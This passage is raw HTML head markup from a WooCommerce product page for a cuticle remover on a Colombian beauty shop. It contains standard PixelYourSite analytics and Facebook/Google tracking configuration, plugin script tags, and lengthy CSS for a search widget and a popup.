<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["1021388091626673"],"eventID":"953081f2-43ad-4ee0-8872-1fc49eb16ff4","params":{"content_ids":["6741"],"content_type":"product","content_name":"Removedor De Cut\u00edcula Paula x 30 ml","category_name":"U\u00f1as, Removedores de esmalte y cuticula","value":"2000","currency":"COP","contents":[{"id":"6741","quantity":1}],"product_price":"2000","page_title":"Removedor De Cut\u00edcula Paula x 30 ml","post_type":"product","post_id":6741,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1021388091626673"],"eventID":"07a758a2-3ed6-4168-8577-feec19f13b3f","params":{"page_title":"Removedor De Cut\u00edcula Paula x 30 ml","post_type":"product","post_id":6741,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-K1FTY3XPLL"],"eventID":"953081f2-43ad-4ee0-8872-1fc49eb16ff4","params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"6741","item_name":"Removedor De Cut\u00edcula Paula x 30 ml","quantity":1,"price":"2000","item_category":"Removedores de esmalte y cuticula","item_category2":"U\u00f1as"}],"value":"2000","page_title":"Removedor De Cut\u00edcula Paula x 30 ml","post_type":"product","post_id":6741,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"0298b4d7-5269-48bc-8bef-2a618f749939","params":{"page_title":"Removedor De Cut\u00edcula Paula x 30 ml","post_type":"product","post_id":6741,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-K1FTY3XPLL"],"eventID":"0298b4d7-5269-48bc-8bef-2a618f749939","params":{"page_title":"Removedor De Cut\u00edcula Paula x 30 ml","post_type":"product","post_id":6741,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1021388091626673"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-K1FTY3XPLL"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-K1FTY3XPLL":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-K1FTY3XPLL":{"first_party_collection":false}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https://quierete.com.co","ajaxUrl":"https://quierete.com.co/wp-admin/admin-ajax.php","ajax_event":"a27adb2ae0","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":6741,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768901512"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://quierete.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quierete.com.co/wp-json/wp/v2/product/6741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quierete.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://quierete.com.co/?p=6741' />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:800px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#5e5e5e;border-color:#f4a4b9}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#5e5e5e}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#5e5e5e}.dgwt-wcas-loader-circular-path{stroke:#5e5e5e}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#f4a4b9;color:#721046}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#721046}.dgwt-wcas-suggestion-selected{background-color:#f7e3e7}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#f4a4b9}.dgwt-wcas-inner-preloader{background-image:url(http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif)}.dgwt-wcas-inner-preloader *{display:none}</style>			<link rel="preload" href="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="hustle-module-3-0-styles" class="hustle-module-styles hustle-module-styles-3">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-popup-content {max-width: 600px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_3  .hustle-popup-content .hustle-info,.hustle-ui.module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 30px 20px 30px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #0d0d0d;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 50px 50px 50px 50px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgb(114,16,70);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-main-wrapper {padding:32px 0 0;}}  .hustle-ui.module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 5px 10px 5px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 10px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0px 0px 15px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 15px 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 35px/39px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 35px/42px Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content {margin: 10px 0px 10px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content {color: #ffffff;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-footer {margin: 10px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;font-family: Poppins;letter-spacing: 0px;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:visited {color: #414141;font-weight: 400;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:hover {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:active {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-footer {margin: 0px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 22px;letter-spacing: -0.22px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_3 button.hustle-button-close {color: #565656;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_3 button.hustle-button-close:hover {color: #0d0d0d;}.hustle-ui.module_id_3 button.hustle-button-close:focus {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_3 .hustle-popup-mask {background-color: rgba(255,255,255,0.85);} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 5px;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0px;margin-bottom: -0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0px;margin-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-field .hustle-input {margin: 0;padding: 10px 19px 10px 19px;border-width: 1px 1px 